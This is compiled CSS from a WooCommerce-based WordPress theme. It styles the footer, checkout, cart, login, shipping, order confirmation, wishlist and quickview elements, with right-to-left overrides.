/* line 46, ../sass/theme/layouts/_footer.scss */
#rit-footer .footer-bottom .navbar-nav a {
  padding: 0 10px;
  color: #aaaaaa;
}
/* line 53, ../sass/theme/layouts/_footer.scss */
#rit-footer .footer-bottom ul.bottom_nav li {
  border: none;
  display: inline-block;
}
/* line 57, ../sass/theme/layouts/_footer.scss */
#rit-footer .footer-bottom .nav > li > a:hover, #rit-footer .footer-bottom .nav > li > a:focus {
  background: none;
  color: #333332;
}
/* line 63, ../sass/theme/layouts/_footer.scss */
#rit-footer .footer-bottom .coppy-right-right .widget {
  padding-top: 10px;
}

/*
* Style Page
*/
/* line 5, ../sass/theme/layouts/_pages.scss */
.main-content {
  overflow: hidden;
}

/* line 8, ../sass/theme/layouts/_pages.scss */
.page-header {
  margin: 0 0 10px;
  padding-bottom: 10px;
  border-bottom: none;
}

/* line 13, ../sass/theme/layouts/_pages.scss */
.page-title {
  margin-top: 0px;
  font-size: 36px;
  font-weight: 500;
  margin-bottom: 40px;
}
/* line 18, ../sass/theme/layouts/_pages.scss */
.page-title > h1 {
  margin-top: 0;
  font-size: 36px;
  font-weight: 500;
}

/**
 * Checkout
 */
/* line 28, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout input, .woocommerce-checkout .checkbox {
  height: 42px;
  color: #777777;
}
/* line 32, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .select2-choice {
  height: 42px;
  line-height: 32px;
}
/* line 36, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout label {
  color: #282828;
  font-weight: 500;
}
/* line 40, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .titlecheckout {
  color: #282828;
  padding: 20px;
  margin: 0;
  font-size: 18px;
  text-transform: uppercase;
}
/* line 47, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .alert {
  text-align: center;
  background: none;
  border: none;
}
/* line 51, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .alert .close {
  display: none;
}
/* line 54, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .alert a {
  border-bottom: 1px solid #CFCFCF;
}
/* line 59, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .woocommerce-billing-fields .title-checkout {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout .woocommerce-billing-fields .title-checkout {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 62, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .woocommerce-billing-fields p {
  padding-bottom: 20px;
}
/* line 65, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .woocommerce-billing-fields > .titlecheckout {
  padding: 20px 0;
}
/* line 68, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .form-row-first, .woocommerce-checkout .form-row-last {
  width: 47.5%;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout .form-row-first, .rtl .woocommerce-checkout .form-row-last {
  float: right;
}
/* line 72, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .form-row-first {
  padding-right: 5%;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout .form-row-first {
  padding-left: 5%;
  padding-right: inherit;
}
/* line 75, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .amount {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout .amount {
  float: left;
}
/* line 79, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .checkout-review {
  background: #FAFAFA;
  padding: 0 20px;
}
/* line 82, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .checkout-review thead th {
  border: none;
}
/* line 85, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .checkout-review th {
  padding: 20px;
}
/* line 88, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .checkout-review td {
  padding: 20px;
}
/* line 91, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .checkout-review .product-total {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout .checkout-review .product-total {
  text-align: left;
}
/* line 95, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #order_review {
  border-top: 1px solid #e7e7e7;
}
/* line 99, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment {
  border-radius: 5px;
}
/* line 101, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  list-style: none;
}
/* line 103, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods p {
  font-size: 13px;
}
/* line 106, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods li {
  padding: 20px 40px;
  border-bottom: 1px solid #e7e7e7;
}
/* line 109, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods li label {
  text-transform: capitalize;
  font-weight: 500;
}
/* line 113, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods li:first-child {
  padding-top: 0;
}
/* line 118, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods label {
  display: inline-block;
  font-size: 14px;
  width: 100%;
  position: relative;
}
/* line 123, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods label:before {
  border-radius: 50%;
  height: 12px;
  left: -20px;
  top: 5px;
  width: 12px;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ccc;
  content: " ";
  cursor: pointer;
  display: block;
  position: absolute;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout #payment ul.payment_methods label:before {
  right: -20px;
  left: auto;
}
/* line 139, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods .payment_method_paypal label:before {
  top: 18px;
}
/* line 147, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment .input-radio {
  visibility: hidden;
  display: none;
}
/* line 150, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment .input-radio:checked + label::before {
  border-color: #282828;
  border-width: 2px;
}
/* line 156, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  float: right;
  line-height: 52px;
  font-size: 0.83em;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  float: left;
}
/* line 162, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment .payment_method_paypal img {
  max-height: 52px;
  vertical-align: middle;
}
/* line 170, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .place-order {
  padding: 20px;
}

/**
 * Check Cart
 */
/* line 178, ../sass/theme/layouts/_pages.scss */
.shop_table {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .shop_table {
  text-align: right;
}
/* line 180, ../sass/theme/layouts/_pages.scss */
.shop_table .product-thumbnail {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .shop_table .product-thumbnail {
  text-align: right;
}
/* line 183, ../sass/theme/layouts/_pages.scss */
.shop_table td {
  padding: 20px;
}
/* line 186, ../sass/theme/layouts/_pages.scss */
.shop_table .order-total {
  color: #282828;
}

/* line 191, ../sass/theme/layouts/_pages.scss */
.cart-item {
  margin-top: 10px;
}

/* line 195, ../sass/theme/layouts/_pages.scss */
.cart_item > * {
  padding: 20px 0px;
  border-bottom: none;
  border-top: 1px solid #e7e7e7;
}
/* line 200, ../sass/theme/layouts/_pages.scss */
.cart_item .add-action {
  display: none;
}
/* line 203, ../sass/theme/layouts/_pages.scss */
.cart_item > * {
  vertical-align: middle;
}

/* line 207, ../sass/theme/layouts/_pages.scss */
.variation {
  color: #282828;
  display: block;
  margin: 10px 0;
  font-weight: 400;
}
/* line 212, ../sass/theme/layouts/_pages.scss */
.variation dd {
  margin-bottom: 5px;
}
/* line 215, ../sass/theme/layouts/_pages.scss */
.variation > * {
  display: block;
  margin: 0;
}
/* line 219, ../sass/theme/layouts/_pages.scss */
.variation > * > p {
  margin: 0;
  color: #282828;
}

/* line 225, ../sass/theme/layouts/_pages.scss */
.page-cart {
  padding-right: 35px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .page-cart {
  padding-left: 35px;
  padding-right: inherit;
}
/* line 227, ../sass/theme/layouts/_pages.scss */
.page-cart .cart .quantity input.qty, .page-cart .cart .quantity {
  width: 70px;
  margin: 0;
  height: 32px;
  border: none;
  background: #E3E5E6;
  font-weight: 400;
  font-size: 15px;
}
/* line 237, ../sass/theme/layouts/_pages.scss */
.page-cart .product-name a {
  color: #333332;
  font-weight: 500;
  line-height: 20px;
}
/* line 243, ../sass/theme/layouts/_pages.scss */
.page-cart .product-subtotal > * {
  font-weight: 500;
}
/* line 246, ../sass/theme/layouts/_pages.scss */
.page-cart .rit-coupon {
  border: 1px solid #e7e7e7;
  padding: 5px;
  margin-bottom: 20px;
}
/* line 250, ../sass/theme/layouts/_pages.scss */
.page-cart .rit-coupon .input-group-btn {
  padding: 0;
}
/* line 253, ../sass/theme/layouts/_pages.scss */
.page-cart .rit-coupon .form-control {
  border: none;
}
/* line 256, ../sass/theme/layouts/_pages.scss */
.page-cart .rit-coupon span {
  border: none;
  padding: 0 15px;
  font-size: 16px;
  background: white;
}
/* line 263, ../sass/theme/layouts/_pages.scss */
.page-cart .shop_table {
  margin-bottom: 50px;
}
/* line 265, ../sass/theme/layouts/_pages.scss */
.page-cart .shop_table thead > tr > * {
  border: none;
}
/* line 268, ../sass/theme/layouts/_pages.scss */
.page-cart .shop_table thead > tr > th:first-child {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .page-cart .shop_table thead > tr > th:first-child {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 271, ../sass/theme/layouts/_pages.scss */
.page-cart .shop_table tbody > tr > td:first-child {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .page-cart .shop_table tbody > tr > td:first-child {
  padding-right: 0px;
  padding-left: inherit;
}

/* line 277, ../sass/theme/layouts/_pages.scss */
.rit-coupon {
  border: 2px dashed #dddddd;
  margin: 0 auto;
  max-width: 550px;
  padding: 40px 50px;
  text-align: left;
  border: 1px solid #e7e7e7;
  padding: 5px;
  margin-bottom: 20px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-coupon {
  text-align: right;
}
/* line 287, ../sass/theme/layouts/_pages.scss */
.rit-coupon .input-group-btn {
  padding: 0;
}
/* line 290, ../sass/theme/layouts/_pages.scss */
.rit-coupon .form-control {
  border: none;
}
/* line 293, ../sass/theme/layouts/_pages.scss */
.rit-coupon span {
  border: none;
  padding: 0 15px;
  font-size: 16px;
}
/* line 298, ../sass/theme/layouts/_pages.scss */
.rit-coupon input {
  height: 36px;
}
/* line 301, ../sass/theme/layouts/_pages.scss */
.rit-coupon .button {
  color: #FFF;
}

/* line 306, ../sass/theme/layouts/_pages.scss */
.box-login {
  border: 2px dashed #dddddd;
  margin: 0 auto;
  max-width: 550px;
  padding: 40px 50px;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .box-login {
  text-align: right;
}
/* line 312, ../sass/theme/layouts/_pages.scss */
.box-login .box-content {
  color: #777777;
}
/* line 315, ../sass/theme/layouts/_pages.scss */
.box-login .form-row {
  margin-top: 20px;
}
/* line 318, ../sass/theme/layouts/_pages.scss */
.box-login .btn-login {
  width: 100%;
  display: block;
  color: white;
  height: 50px;
}
/* line 324, ../sass/theme/layouts/_pages.scss */
.box-login .rememberme-inline {
  text-transform: capitalize;
  font-size: 14px;
  font-weight: 400;
}
/* line 329, ../sass/theme/layouts/_pages.scss */
.box-login .input-inline {
  padding-top: 2px;
  height: auto;
}
/* line 334, ../sass/theme/layouts/_pages.scss */
.box-login .lost_password a {
  font-size: 14px;
}

/* line 340, ../sass/theme/layouts/_pages.scss */
.checkout_coupon.rit-coupon {
  border: 2px dashed #dddddd;
  margin: 0 auto;
  max-width: 550px;
  padding: 40px 50px;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .checkout_coupon.rit-coupon {
  text-align: right;
}
/* line 346, ../sass/theme/layouts/_pages.scss */
.checkout_coupon.rit-coupon .coupon {
  border: 1px solid #e7e7e7;
  padding: 5px;
}

/* line 352, ../sass/theme/layouts/_pages.scss */
.shipping_address > p {
  margin-bottom: 20px;
}

/* line 356, ../sass/theme/layouts/_pages.scss */
.shipping .amount {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .shipping .amount {
  float: left;
}
/* line 359, ../sass/theme/layouts/_pages.scss */
.shipping input {
  height: auto;
}
/* line 362, ../sass/theme/layouts/_pages.scss */
.shipping ul {
  list-style: none;
}
/* line 363, ../sass/theme/layouts/_pages.scss */
.shipping ul li {
  padding: 2px;
}
/* line 365, ../sass/theme/layouts/_pages.scss */
.shipping ul li label {
  text-transform: capitalize;
  font-weight: 400;
}
/* line 371, ../sass/theme/layouts/_pages.scss */
.shipping ul label {
  display: inline-block;
  font-size: 14px;
  width: 100%;
  position: relative;
}
/* line 376, ../sass/theme/layouts/_pages.scss */
.shipping ul label:before {
  border-radius: 50%;
  height: 12px;
  left: -20px;
  top: 1px;
  width: 12px;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ccc;
  content: " ";
  cursor: pointer;
  display: block;
  position: absolute;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .shipping ul label:before {
  right: -20px;
  left: auto;
}
/* line 391, ../sass/theme/layouts/_pages.scss */
.shipping .shipping_method {
  visibility: hidden;
  display: none;
}
/* line 394, ../sass/theme/layouts/_pages.scss */
.shipping .shipping_method:checked + label::before {
  border-color: #282828;
  border-width: 2px;
}
/* line 399, ../sass/theme/layouts/_pages.scss */
.shipping .shipping-calculator-button {
  padding-left: 40px;
  text-transform: uppercase;
  color: #282828;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .shipping .shipping-calculator-button {
  padding-right: 40px;
  padding-left: inherit;
}
/* line 404, ../sass/theme/layouts/_pages.scss */
.shipping select, .shipping input {
  width: 100%;
  height: 33px;
}
/* line 408, ../sass/theme/layouts/_pages.scss */
.shipping .shipping-calculator-form {
  padding-left: 40px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .shipping .shipping-calculator-form {
  padding-right: 40px;
  padding-left: inherit;
}

/* line 413, ../sass/theme/layouts/_pages.scss */
.cart-collaterals {
  background: #FAFAFA;
  padding: 0 20px;
}
/* line 416, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .title-cart {
  color: #282828;
  padding: 20px;
  margin: 0;
  text-transform: uppercase;
  font-size: 18px;
  border-bottom: 1px solid #e7e7e7;
}
/* line 425, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .shop_table tr > * {
  padding: 20px;
}
/* line 428, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .shop_table tr > th {
  font-weight: 400;
}
/* line 431, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .shop_table .cart-subtotal > td {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-collaterals .shop_table .cart-subtotal > td {
  text-align: left;
}
/* line 435, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .shop_table .order-total {
  color: #282828;
}
/* line 437, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .shop_table .order-total th {
  font-weight: 500;
}
/* line 440, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .shop_table .order-total .amount {
  float: right;
  font-weight: 500;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-collaterals .shop_table .order-total .amount {
  float: left;
}
/* line 446, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .wc-btn-updatecart, .cart-collaterals .wc-proceed-to-checkout {
  display: block;
  padding: 0  40px;
  margin-bottom: 20px;
}

/* line 452, ../sass/theme/layouts/_pages.scss */
.cart_totals {
  padding-bottom: 20px;
}

/**
 * Contact form
 */
/* line 461, ../sass/theme/layouts/_pages.scss */
.contact .fa {
  color: #333332;
  font-size: 18px;
  width: 30px;
}

/**
 * error 404
 */
/* line 470, ../sass/theme/layouts/_pages.scss */
.error-404 {
  padding: 200px 0;
  text-align: center;
}
/* line 473, ../sass/theme/layouts/_pages.scss */
.error-404 #searchform {
  max-width: 450px;
  display: inline-block;
}
/* line 476, ../sass/theme/layouts/_pages.scss */
.error-404 #searchform .form-control {
  width: 400px;
}

/**
 * Thank you
 */
/* line 486, ../sass/theme/layouts/_pages.scss */
.woocommerce-order-received .page-title {
  display: none;
}
/* line 489, ../sass/theme/layouts/_pages.scss */
.woocommerce-order-received .thankyou-order-details {
  text-align: center;
}
/* line 492, ../sass/theme/layouts/_pages.scss */
.woocommerce-order-received ul.order_details {
  display: inline-block;
  margin-top: 20px;
  margin-bottom: 20px;
  background: #F7F7F7;
  list-style: none;
  padding: 0;
}
/* line 499, ../sass/theme/layouts/_pages.scss */
.woocommerce-order-received ul.order_details li {
  padding: 30px;
  float: left;
  text-align: left;
  color: #777777;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-order-received ul.order_details li {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-order-received ul.order_details li {
  text-align: right;
}
/* line 504, ../sass/theme/layouts/_pages.scss */
.woocommerce-order-received ul.order_details li strong {
  margin-top: 10px;
  color: #282828;
  font-weight: 400;
  display: block;
  font-size: 20px;
}

/* line 515, ../sass/theme/layouts/_pages.scss */
.thankyou-order {
  text-align: center;
}

/* line 518, ../sass/theme/layouts/_pages.scss */
.woocommerce-thankyou-order-received {
  font-size: 18px;
  text-align: center;
  position: relative;
  color: #333332;
}
/* line 523, ../sass/theme/layouts/_pages.scss */
.woocommerce-thankyou-order-received:before {
  position: relative;
  font-family: "fontawesome";
  content: "\f00c";
  margin-right: 10px;
  color: #333332;
  font-size: 30px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-thankyou-order-received:before {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 534, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details > p {
  font-size: 14px;
  margin-bottom: 30px;
}
/* line 538, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details h2 {
  font-size: 18px;
  text-transform: uppercase;
}
/* line 542, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .woocommerce-order-details {
  background: #fafafa;
  border: 1px solid #e7e7e7;
  margin-bottom: 100px;
}
/* line 546, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .woocommerce-order-details .order_details {
  margin: 0;
}
/* line 549, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .woocommerce-order-details .product-total {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .thankyou-order-payment-details .woocommerce-order-details .product-total {
  text-align: left;
}
/* line 552, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .woocommerce-order-details tr > * {
  padding: 20px;
}
/* line 556, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .woocommerce-order-details thead th {
  border-bottom: 1px solid #e7e7e7;
}
/* line 561, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .woocommerce-order-details tfoot > tr:last-child .amount {
  font-weight: bold;
}
/* line 567, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .order_heading {
  padding: 20px;
  margin: 0;
  border-bottom: 1px solid #e7e7e7;
}

/* line 575, ../sass/theme/layouts/_pages.scss */
.customer_details tr > * {
  border: none;
  vertical-align: middle;
}

/**
 * Wishlist
 */
/* line 586, ../sass/theme/layouts/_pages.scss */
.woocommerce table.wishlist_table {
  font-size: 100%;
}

/* line 589, ../sass/theme/layouts/_pages.scss */
.woocommerce #content table.wishlist_table.cart a.remove {
  padding-left: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce #content table.wishlist_table.cart a.remove {
  padding-right: 15px;
  padding-left: inherit;
}

/* line 592, ../sass/theme/layouts/_pages.scss */
.woocommerce #content table.wishlist_table.cart a.remove:hover {
  background: none;
  color: #333332;
}

/* line 596, ../sass/theme/layouts/_pages.scss */
.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox {
  text-align: left;
  vertical-align: middle;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .wishlist_table tr td, .rtl .wishlist_table tr th.wishlist-delete, .rtl .wishlist_table tr th.product-checkbox {
  text-align: right;
}

/**
 * panel
 */
/* line 604, ../sass/theme/layouts/_pages.scss */
.panel {
  box-shadow: none;
}

/* line 607, ../sass/theme/layouts/_pages.scss */
.panel-heading > *, .panel-title {
  font-size: 18px;
  text-transform: uppercase;
}

/* line 611, ../sass/theme/layouts/_pages.scss */
.panel-body {
  padding: 30px;
}
/* line 613, ../sass/theme/layouts/_pages.scss */
.panel-body .form-row {
  margin-bottom: 20px;
}

/* line 618, ../sass/theme/layouts/_pages.scss */
.edit {
  font-size: 16px;
  font-style: italic;
  text-transform: capitalize;
}

/* ================= One Page ===================== */
/* line 624, ../sass/theme/layouts/_pages.scss */
.rit-one-page {
  position: fixed;
  right: 45px;
  top: 40%;
  z-index: 100;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-one-page {
  left: 45px;
  right: auto;
}

/* line 630, ../sass/theme/layouts/_pages.scss */
.one-pager a {
  position: relative;
}

/* line 633, ../sass/theme/layouts/_pages.scss */
.rit-one-page ul {
  list-style: none;
  margin: 0;
}

/* line 637, ../sass/theme/layouts/_pages.scss */
.rit-one-page ul li {
  display: block;
  text-align: right;
  padding: 5px 0;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-one-page ul li {
  text-align: left;
}

/* line 642, ../sass/theme/layouts/_pages.scss */
.rit-one-page span {
  display: inline-block;
  color: #fff;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
}

/* line 649, ../sass/theme/layouts/_pages.scss */
.rit-one-page span.text {
  background-color: #252525;
  border-radius: 3px;
  color: #fff;
  display: block;
  font-size: 11px;
  opacity: 0;
  padding: 7px 15px;
  position: absolute;
  right: 30px;
  text-transform: uppercase;
  top: 3px;
  visibility: hidden;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-one-page span.text {
  left: 30px;
  right: auto;
}
/* line 662, ../sass/theme/layouts/_pages.scss */
.rit-one-page span.text:after {
  border-color: transparent transparent transparent #252525;
  border-style: solid;
  border-width: 12px;
  content: "";
  position: absolute;
  right: -18px;
  top: 0;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-one-page span.text:after {
  left: -18px;
  right: auto;
}

/* line 673, ../sass/theme/layouts/_pages.scss */
.rit-one-page .icon {
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.4);
  vertical-align: -5px;
  padding-left: 5px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-one-page .icon {
  padding-right: 5px;
  padding-left: inherit;
}

/* line 681, ../sass/theme/layouts/_pages.scss */
.rit-one-page a:hover .text {
  opacity: 1;
  visibility: visible;
}

/* line 685, ../sass/theme/layouts/_pages.scss */
.rit-one-page a:hover .icon {
  background-color: #333332;
}

/* line 690, ../sass/theme/layouts/_pages.scss */
.page-search {
  margin-top: 60px;
}
/* line 692, ../sass/theme/layouts/_pages.scss */
.page-search article {
  padding: 30px 0;
}

/* line 698, ../sass/theme/layouts/_pages.scss */
.woocommerce .login input.form-control, .woocommerce .register input.form-control {
  height: 42px;
  padding: 0;
  margin-bottom: 30px;
}

/* line 706, ../sass/theme/layouts/_pages.scss */
.woocommerce .title-login, .woocommerce .title-register {
  text-transform: uppercase;
  margin: 20px 0;
  text-align: center;
}
/* line 711, ../sass/theme/layouts/_pages.scss */
.woocommerce .lost_password {
  margin-bottom: 20px;
}
/* line 714, ../sass/theme/layouts/_pages.scss */
.woocommerce .login-form-divider span {
  background: white none repeat scroll 0 0;
  color: #282828;
  display: inline-block;
  font-size: 16px;
  line-height: 1;
  padding: 0 19px;
  position: relative;
  text-transform: lowercase;
  z-index: 10;
}
/* line 725, ../sass/theme/layouts/_pages.scss */
.woocommerce .login-form-divider {
  margin: 19px 0;
  position: relative;
  text-align: center;
  width: 100%;
}
/* line 731, ../sass/theme/layouts/_pages.scss */
.woocommerce .login-form-divider::before {
  background: #ccc none repeat scroll 0 0;
  content: " ";
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  top: 50%;
  width: 100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce .login-form-divider::before {
  right: 0;
  left: auto;
}
/* line 741, ../sass/theme/layouts/_pages.scss */
.woocommerce .register-wrap {
  display: none;
}

/* line 746, ../sass/theme/layouts/_pages.scss */
.woocommerce-account .ri-breadcrumb {
  display: none;
}

/* line 750, ../sass/theme/layouts/_pages.scss */
.myaccount-login {
  width: 100%;
  max-width: 500px;
  margin: 0 auto;
  padding-top: 50px;
}
/* line 755, ../sass/theme/layouts/_pages.scss */
.myaccount-login .btn {
  width: 100%;
  height: 40px;
  border-radius: 0;
  font-weight: 400;
  font-size: 14px;
}

/* line 765, ../sass/theme/layouts/_pages.scss */
.button-offcanvas {
  position: absolute;
  visibility: hidden;
  opacity: 0;
}

/* line 772, ../sass/theme/layouts/_pages.scss */
.mfp-wrap #rit-quickview {
  display: block;
}

/* line 775, ../sass/theme/layouts/_pages.scss */
#rit-quicview {
  background: #fff none repeat scroll 0 0;
  margin: 0 auto;
  max-width: 1080px;
  position: relative;
}
/* line 780, ../sass/theme/layouts/_pages.scss */
#rit-quicview .slick-slide img {
  width: 100%;
}
/* line 783, ../sass/theme/layouts/_pages.scss */
#rit-quicview .entry-summary {
  margin: 50px;
  padding: 0;
}
/* line 787, ../sass/theme/layouts/_pages.scss */
#rit-quicview .product_title {
  font-size: 28px;
}
/* line 790, ../sass/theme/layouts/_pages.scss */
#rit-quicview .product-detail-wrap .cart {
  padding-bottom: 0;
}
/* line 793, ../sass/theme/layouts/_pages.scss */
#rit-quicview .mfp-close {
  top: 0 !important;
  font-size: 14px;
}
/* line 797, ../sass/theme/layouts/_pages.scss */
#rit-quicview .flickity-prev-next-button {
  background: none;
  border-radius: none;
  font-size: 14px;
  opacity: 0;
  width: 24px;
  height: 24px;
  -webkit-transform: 0.4s;
  -moz-transform: 0.4s;
  -ms-transform: 0.4s;
  -o-transform: 0.4s;
  transform: 0.4s;
}
/* line 805, ../sass/theme/layouts/_pages.scss */
#rit-quicview .flickity-prev-next-button:focus {
  box-shadow: none;
  outline: none;
}
/* line 810, ../sass/theme/layouts/_pages.scss */
#rit-quicview .na-product-image:hover .flickity-prev-next-button {
  opacity: 1;
  -webkit-transform: 0.4s;
  -moz-transform: 0.4s;
  -ms-transform: 0.4s;
  -o-transform: 0.4s;
  transform: 0.4s;
}
/* line 814, ../sass/theme/layouts/_pages.scss */
#rit-quicview .flickity-prev-next-button:disabled {
  display: none;
}
/* line 817, ../sass/theme/layouts/_pages.scss */
#rit-quicview .full-image {
  width: 100%;
}
/* line 820, ../sass/theme/layouts/_pages.scss */
#rit-quicview .slide > img {
  width: 100%;
}

/* line 825, ../sass/theme/layouts/_pages.scss */
.product-image.loading::after {
  background: white none repeat scroll 0 0;
  color: #333332;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.6;
  position: absolute;
  top: 0;
  width: 100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-image.loading::after {
  right: 0;
  left: auto;
}
/* line 837, ../sass/theme/layouts/_pages.scss */
.product-image.loading::before {
  animation: 0.8s ease 0s normal none infinite running dotFade;
  background: #333332 none repeat scroll 0 0;
  border-radius: 50%;
  bottom: 0;
  color: #333332;
  content: "";
  height: 12px;
  left: 0;
  margin: auto;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  width: 12px;
  z-index: 99;
}

/* line 858, ../sass/theme/layouts/_pages.scss */
.mfp-close i {
  pointer-events: none;
}

/* line 5, ../sass/theme/layouts/_home.scss */
.home .wrap-breadcrumb {
  display: none;
}
/* line 8, ../sass/theme/layouts/_home.scss */
.home .page-header {
  display: none;
}
/* line 11, ../sass/theme/layouts/_home.scss */
.home .header-3, .home .header-4 #ri-menu-primary {
  box-shadow: none;
  margin-bottom: 0px;
}

/* line 16, ../sass/theme/layouts/_home.scss */
.site-main {
  min-height: 600px;
}

/* line 19, ../sass/theme/layouts/_home.scss */
#page {
  position: relative;
}

/* line 23, ../sass/theme/layouts/_home.scss */
.rit-breadcrumb + {
  padding-top: 30px;
}

/* line 28, ../sass/theme/layouts/_home.scss */
#ri-top-navbar {
  background: #333332;
  font-size: 12px;
  padding: 2px 0;
  color: white;
  border-bottom: 0px solid transparent;
}
/* line 34, ../sass/theme/layouts/_home.scss */
#ri-top-navbar a {
  color: white;
  font-size: 12px;
}
/* line 38, ../sass/theme/layouts/_home.scss */
#ri-top-navbar a:hover, #ri-top-navbar a:focus {
  color: white;
  background: transparent;
  opacity: 0.7;
}
/* line 44, ../sass/theme/layouts/_home.scss */
#ri-top-navbar ul > li {
  float: left;
  padding: 0px 20px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar ul > li {
  float: right;
}
/* line 47, ../sass/theme/layouts/_home.scss */
#ri-top-navbar ul > li:first-child {
  padding-left: 0px;
}
